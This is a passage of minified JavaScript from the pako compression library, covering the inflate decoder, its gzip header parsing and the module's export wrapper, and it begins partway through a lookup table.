Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),ue=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),we=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var me=(t,e,a,i,n,s,r,o)=>{const l=o.bits;let h,d,_,f,c,u,w=0,m=0,b=0,g=0,p=0,k=0,v=0,y=0,x=0,z=0,A=null;const E=new Uint16Array(16),R=new Uint16Array(16);let Z,U,S,D=null;for(w=0;w<=_e;w++)E[w]=0;for(m=0;m<i;m++)E[e[a+m]]++;for(p=l,g=_e;g>=1&&0===E[g];g--);if(p>g&&(p=g),0===g)return n[s++]=20971520,n[s++]=20971520,o.bits=1,0;for(b=1;b<g&&0===E[b];b++);for(p<b&&(p=b),y=1,w=1;w<=_e;w++)if(y<<=1,y-=E[w],y<0)return-1;if(y>0&&(0===t||1!==g))return-1;for(R[1]=0,w=1;w<_e;w++)R[w+1]=R[w]+E[w];for(m=0;m<i;m++)0!==e[a+m]&&(r[R[e[a+m]]++]=m);if(0===t?(A=D=r,u=20):1===t?(A=fe,D=ce,u=257):(A=ue,D=we,u=0),z=0,m=0,w=b,c=s,k=p,v=0,_=-1,x=1<<p,f=x-1,1===t&&x>852||2===t&&x>592)return 1;for(;;){Z=w-v,r[m]+1<u?(U=0,S=r[m]):r[m]>=u?(U=D[r[m]-u],S=A[r[m]-u]):(U=96,S=0),h=1<<w-v,d=1<<k,b=d;do{d-=h,n[c+(z>>v)+d]=Z<<24|U<<16|S|0}while(0!==d);for(h=1<<w-1;z&h;)h>>=1;if(0!==h?(z&=h-1,z+=h):z=0,m++,0==--E[w]){if(w===g)break;w=e[a+r[m]]}if(w>p&&(z&f)!==_){for(0===v&&(v=p),c+=b,k=w-v,y=1<<k;k+v<g&&(y-=E[k+v],!(y<=0));)k++,y<<=1;if(x+=1<<k,1===t&&x>852||2===t&&x>592)return 1;_=z&f,n[_]=p<<24|k<<16|c-s|0}}return 0!==z&&(n[c+z]=w-v<<24|64<<16|0),o.bits=p,0};const{Z_FINISH:be,Z_BLOCK:ge,Z_TREES:pe,Z_OK:ke,Z_STREAM_END:ve,Z_NEED_DICT:ye,Z_STREAM_ERROR:xe,Z_DATA_ERROR:ze,Z_MEM_ERROR:Ae,Z_BUF_ERROR:Ee,Z_DEFLATED:Re}=K,Ze=16180,Ue=16190,Se=16191,De=16192,Te=16194,Oe=16199,Ie=16200,Fe=16206,Le=16209,Ne=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function Be(){this.strm=null,this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Ce=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.mode<Ze||e.mode>16211?1:0},Me=t=>{if(Ce(t))return xe;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=Ze,e.last=0,e.havedict=0,e.flags=-1,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,ke},He=t=>{if(Ce(t))return xe;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,Me(t)},je=(t,e)=>{let a;if(Ce(t))return xe;const i=t.state;return e<0?(a=0,e=-e):(a=5+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?xe:(null!==i.window&&i.wbits!==e&&(i.window=null),i.wrap=a,i.wbits=e,He(t))},Ke=(t,e)=>{if(!t)return xe;const a=new Be;t.state=a,a.strm=t,a.window=null,a.mode=Ze;const i=je(t,e);return i!==ke&&(t.state=null),i};let Pe,Ye,Ge=!0;const Xe=t=>{if(Ge){Pe=new Int32Array(512),Ye=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(me(1,t.lens,0,288,Pe,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;me(2,t.lens,0,32,Ye,0,t.work,{bits:5}),Ge=!1}t.lencode=Pe,t.lenbits=9,t.distcode=Ye,t.distbits=5},We=(t,e,a,i)=>{let n;const s=t.state;return null===s.window&&(s.wsize=1<<s.wbits,s.wnext=0,s.whave=0,s.window=new Uint8Array(s.wsize)),i>=s.wsize?(s.window.set(e.subarray(a-s.wsize,a),0),s.wnext=0,s.whave=s.wsize):(n=s.wsize-s.wnext,n>i&&(n=i),s.window.set(e.subarray(a-i,a-i+n),s.wnext),(i-=n)?(s.window.set(e.subarray(a-i,a),0),s.wnext=i,s.whave=s.wsize):(s.wnext+=n,s.wnext===s.wsize&&(s.wnext=0),s.whave<s.wsize&&(s.whave+=n))),0};var qe={inflateReset:He,inflateReset2:je,inflateResetKeep:Me,inflateInit:t=>Ke(t,15),inflateInit2:Ke,inflate:(t,e)=>{let a,i,n,s,r,o,l,h,d,_,f,c,u,w,m,b,g,p,k,v,y,x,z=0;const A=new Uint8Array(4);let E,R;const Z=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(Ce(t)||!t.output||!t.input&&0!==t.avail_in)return xe;a=t.state,a.mode===Se&&(a.mode=De),r=t.next_out,n=t.output,l=t.avail_out,s=t.next_in,i=t.input,o=t.avail_in,h=a.hold,d=a.bits,_=o,f=l,x=ke;t:for(;;)switch(a.mode){case Ze:if(0===a.wrap){a.mode=De;break}for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(2&a.wrap&&35615===h){0===a.wbits&&(a.wbits=15),a.check=0,A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0),h=0,d=0,a.mode=16181;break}if(a.head&&(a.head.done=!1),!(1&a.wrap)||(((255&h)<<8)+(h>>8))%31){t.msg="incorrect header check",a.mode=Le;break}if((15&h)!==Re){t.msg="unknown compression method",a.mode=Le;break}if(h>>>=4,d-=4,y=8+(15&h),0===a.wbits&&(a.wbits=y),y>15||y>a.wbits){t.msg="invalid window size",a.mode=Le;break}a.dmax=1<<a.wbits,a.flags=0,t.adler=a.check=1,a.mode=512&h?16189:Se,h=0,d=0;break;case 16181:for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(a.flags=h,(255&a.flags)!==Re){t.msg="unknown compression method",a.mode=Le;break}if(57344&a.flags){t.msg="unknown header flags set",a.mode=Le;break}a.head&&(a.head.text=h>>8&1),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0,a.mode=16182;case 16182:for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.head&&(a.head.time=h),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,A[2]=h>>>16&255,A[3]=h>>>24&255,a.check=H(a.check,A,4,0)),h=0,d=0,a.mode=16183;case 16183:for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.head&&(a.head.xflags=255&h,a.head.os=h>>8),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0,a.mode=16184;case 16184:if(1024&a.flags){for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.length=h,a.head&&(a.head.extra_len=h),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0}else a.head&&(a.head.extra=null);a.mode=16185;case 16185:if(1024&a.flags&&(c=a.length,c>o&&(c=o),c&&(a.head&&(y=a.head.extra_len-a.length,a.head.extra||(a.head.extra=new Uint8Array(a.head.extra_len)),a.head.extra.set(i.subarray(s,s+c),y)),512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,a.length-=c),a.length))break t;a.length=0,a.mode=16186;case 16186:if(2048&a.flags){if(0===o)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.name+=String.fromCharCode(y))}while(y&&c<o);if(512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,y)break t}else a.head&&(a.head.name=null);a.length=0,a.mode=16187;case 16187:if(4096&a.flags){if(0===o)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.comment+=String.fromCharCode(y))}while(y&&c<o);if(512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,y)break t}else a.head&&(a.head.comment=null);a.mode=16188;case 16188:if(512&a.flags){for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(4&a.wrap&&h!==(65535&a.check)){t.msg="header crc mismatch",a.mode=Le;break}h=0,d=0}a.head&&(a.head.hcrc=a.flags>>9&1,a.head.done=!0),t.adler=a.check=0,a.mode=Se;break;case 16189:for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}t.adler=a.check=Ne(h),h=0,d=0,a.mode=Ue;case Ue:if(0===a.havedict)return t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,ye;t.adler=a.check=1,a.mode=Se;case Se:if(e===ge||e===pe)break t;case De:if(a.last){h>>>=7&d,d-=7&d,a.mode=Fe;break}for(;d<3;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}switch(a.last=1&h,h>>>=1,d-=1,3&h){case 0:a.mode=16193;break;case 1:if(Xe(a),a.mode=Oe,e===pe){h>>>=2,d-=2;break t}break;case 2:a.mode=16196;break;case 3:t.msg="invalid block type",a.mode=Le}h>>>=2,d-=2;break;case 16193:for(h>>>=7&d,d-=7&d;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if((65535&h)!=(h>>>16^65535)){t.msg="invalid stored block lengths",a.mode=Le;break}if(a.length=65535&h,h=0,d=0,a.mode=Te,e===pe)break t;case Te:a.mode=16195;case 16195:if(c=a.length,c){if(c>o&&(c=o),c>l&&(c=l),0===c)break t;n.set(i.subarray(s,s+c),r),o-=c,s+=c,l-=c,r+=c,a.length-=c;break}a.mode=Se;break;case 16196:for(;d<14;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(a.nlen=257+(31&h),h>>>=5,d-=5,a.ndist=1+(31&h),h>>>=5,d-=5,a.ncode=4+(15&h),h>>>=4,d-=4,a.nlen>286||a.ndist>30){t.msg="too many length or distance symbols",a.mode=Le;break}a.have=0,a.mode=16197;case 16197:for(;a.have<a.ncode;){for(;d<3;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.lens[Z[a.have++]]=7&h,h>>>=3,d-=3}for(;a.have<19;)a.lens[Z[a.have++]]=0;if(a.lencode=a.lendyn,a.lenbits=7,E={bits:a.lenbits},x=me(0,a.lens,0,19,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid code lengths set",a.mode=Le;break}a.have=0,a.mode=16198;case 16198:for(;a.have<a.nlen+a.ndist;){for(;z=a.lencode[h&(1<<a.lenbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(g<16)h>>>=m,d-=m,a.lens[a.have++]=g;else{if(16===g){for(R=m+2;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(h>>>=m,d-=m,0===a.have){t.msg="invalid bit length repeat",a.mode=Le;break}y=a.lens[a.have-1],c=3+(3&h),h>>>=2,d-=2}else if(17===g){for(R=m+3;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,y=0,c=3+(7&h),h>>>=3,d-=3}else{for(R=m+7;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,y=0,c=11+(127&h),h>>>=7,d-=7}if(a.have+c>a.nlen+a.ndist){t.msg="invalid bit length repeat",a.mode=Le;break}for(;c--;)a.lens[a.have++]=y}}if(a.mode===Le)break;if(0===a.lens[256]){t.msg="invalid code -- missing end-of-block",a.mode=Le;break}if(a.lenbits=9,E={bits:a.lenbits},x=me(1,a.lens,0,a.nlen,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid literal/lengths set",a.mode=Le;break}if(a.distbits=6,a.distcode=a.distdyn,E={bits:a.distbits},x=me(2,a.lens,a.nlen,a.ndist,a.distcode,0,a.work,E),a.distbits=E.bits,x){t.msg="invalid distances set",a.mode=Le;break}if(a.mode=Oe,e===pe)break t;case Oe:a.mode=Ie;case Ie:if(o>=6&&l>=258){t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,de(t,f),r=t.next_out,n=t.output,l=t.avail_out,s=t.next_in,i=t.input,o=t.avail_in,h=a.hold,d=a.bits,a.mode===Se&&(a.back=-1);break}for(a.back=0;z=a.lencode[h&(1<<a.lenbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(b&&0==(240&b)){for(p=m,k=b,v=g;z=a.lencode[v+((h&(1<<p+k)-1)>>p)],m=z>>>24,b=z>>>16&255,g=65535&z,!(p+m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=p,d-=p,a.back+=p}if(h>>>=m,d-=m,a.back+=m,a.length=g,0===b){a.mode=16205;break}if(32&b){a.back=-1,a.mode=Se;break}if(64&b){t.msg="invalid literal/length code",a.mode=Le;break}a.extra=15&b,a.mode=16201;case 16201:if(a.extra){for(R=a.extra;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.length+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}a.was=a.length,a.mode=16202;case 16202:for(;z=a.distcode[h&(1<<a.distbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(0==(240&b)){for(p=m,k=b,v=g;z=a.distcode[v+((h&(1<<p+k)-1)>>p)],m=z>>>24,b=z>>>16&255,g=65535&z,!(p+m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=p,d-=p,a.back+=p}if(h>>>=m,d-=m,a.back+=m,64&b){t.msg="invalid distance code",a.mode=Le;break}a.offset=g,a.extra=15&b,a.mode=16203;case 16203:if(a.extra){for(R=a.extra;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.offset+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}if(a.offset>a.dmax){t.msg="invalid distance too far back",a.mode=Le;break}a.mode=16204;case 16204:if(0===l)break t;if(c=f-l,a.offset>c){if(c=a.offset-c,c>a.whave&&a.sane){t.msg="invalid distance too far back",a.mode=Le;break}c>a.wnext?(c-=a.wnext,u=a.wsize-c):u=a.wnext-c,c>a.length&&(c=a.length),w=a.window}else w=n,u=r-a.offset,c=a.length;c>l&&(c=l),l-=c,a.length-=c;do{n[r++]=w[u++]}while(--c);0===a.length&&(a.mode=Ie);break;case 16205:if(0===l)break t;n[r++]=a.length,l--,a.mode=Ie;break;case Fe:if(a.wrap){for(;d<32;){if(0===o)break t;o--,h|=i[s++]<<d,d+=8}if(f-=l,t.total_out+=f,a.total+=f,4&a.wrap&&f&&(t.adler=a.check=a.flags?H(a.check,n,f,r-f):C(a.check,n,f,r-f)),f=l,4&a.wrap&&(a.flags?h:Ne(h))!==a.check){t.msg="incorrect data check",a.mode=Le;break}h=0,d=0}a.mode=16207;case 16207:if(a.wrap&&a.flags){for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(4&a.wrap&&h!==(4294967295&a.total)){t.msg="incorrect length check",a.mode=Le;break}h=0,d=0}a.mode=16208;case 16208:x=ve;break t;case Le:x=ze;break t;case 16210:return Ae;default:return xe}return t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,(a.wsize||f!==t.avail_out&&a.mode<Le&&(a.mode<Fe||e!==be))&&We(t,t.output,t.next_out,f-t.avail_out),_-=t.avail_in,f-=t.avail_out,t.total_in+=_,t.total_out+=f,a.total+=f,4&a.wrap&&f&&(t.adler=a.check=a.flags?H(a.check,n,f,t.next_out-f):C(a.check,n,f,t.next_out-f)),t.data_type=a.bits+(a.last?64:0)+(a.mode===Se?128:0)+(a.mode===Oe||a.mode===Te?256:0),(0===_&&0===f||e===be)&&x===ke&&(x=Ee),x},inflateEnd:t=>{if(Ce(t))return xe;let e=t.state;return e.window&&(e.window=null),t.state=null,ke},inflateGetHeader:(t,e)=>{if(Ce(t))return xe;const a=t.state;return 0==(2&a.wrap)?xe:(a.head=e,e.done=!1,ke)},inflateSetDictionary:(t,e)=>{const a=e.length;let i,n,s;return Ce(t)?xe:(i=t.state,0!==i.wrap&&i.mode!==Ue?xe:i.mode===Ue&&(n=1,n=C(n,e,a,0),n!==i.check)?ze:(s=We(t,e,a,a),s?(i.mode=16210,Ae):(i.havedict=1,ke)))},inflateInfo:"pako inflate (from Nodeca project)"};var Je=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const Qe=Object.prototype.toString,{Z_NO_FLUSH:Ve,Z_FINISH:$e,Z_OK:ta,Z_STREAM_END:ea,Z_NEED_DICT:aa,Z_STREAM_ERROR:ia,Z_DATA_ERROR:na,Z_MEM_ERROR:sa}=K;function ra(t){this.options=jt({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0==(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new qt,this.strm.avail_out=0;let a=qe.inflateInit2(this.strm,e.windowBits);if(a!==ta)throw new Error(j[a]);if(this.header=new Je,qe.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"==typeof e.dictionary?e.dictionary=Gt(e.dictionary):"[object ArrayBuffer]"===Qe.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(a=qe.inflateSetDictionary(this.strm,e.dictionary),a!==ta)))throw new Error(j[a])}function oa(t,e){const a=new ra(e);if(a.push(t),a.err)throw a.msg||j[a.err];return a.result}ra.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize,n=this.options.dictionary;let s,r,o;if(this.ended)return!1;for(r=e===~~e?e:!0===e?$e:Ve,"[object ArrayBuffer]"===Qe.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;){for(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),s=qe.inflate(a,r),s===aa&&n&&(s=qe.inflateSetDictionary(a,n),s===ta?s=qe.inflate(a,r):s===na&&(s=aa));a.avail_in>0&&s===ea&&a.state.wrap>0&&0!==t[a.next_in];)qe.inflateReset(a),s=qe.inflate(a,r);switch(s){case ia:case na:case aa:case sa:return this.onEnd(s),this.ended=!0,!1}if(o=a.avail_out,a.next_out&&(0===a.avail_out||s===ea))if("string"===this.options.to){let t=Wt(a.output,a.next_out),e=a.next_out-t,n=Xt(a.output,t);a.next_out=e,a.avail_out=i-e,e&&a.output.set(a.output.subarray(t,t+e),0),this.onData(n)}else this.onData(a.output.length===a.next_out?a.output:a.output.subarray(0,a.next_out));if(s!==ta||0!==o){if(s===ea)return s=qe.inflateEnd(this.strm),this.onEnd(s),this.ended=!0,!0;if(0===a.avail_in)break}}return!0},ra.prototype.onData=function(t){this.chunks.push(t)},ra.prototype.onEnd=function(t){t===ta&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Kt(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var la={Inflate:ra,inflate:oa,inflateRaw:function(t,e){return(e=e||{}).raw=!0,oa(t,e)},ungzip:oa,constants:K};const{Deflate:ha,deflate:da,deflateRaw:_a,gzip:fa}=le,{Inflate:ca,inflate:ua,inflateRaw:wa,ungzip:ma}=la;var ba=ha,ga=da,pa=_a,ka=fa,va=ca,ya=ua,xa=wa,za=ma,Aa=K,Ea={Deflate:ba,deflate:ga,deflateRaw:pa,gzip:ka,Inflate:va,inflate:ya,inflateRaw:xa,ungzip:za,constants:Aa};t.Deflate=ba,t.Inflate=va,t.constants=Aa,t.default=Ea,t.deflate=ga,t.deflateRaw=pa,t.gzip=ka,t.inflate=ya,t.inflateRaw=xa,t.ungzip=za,Object.defineProperty(t,"__esModule",{value:!0})}));
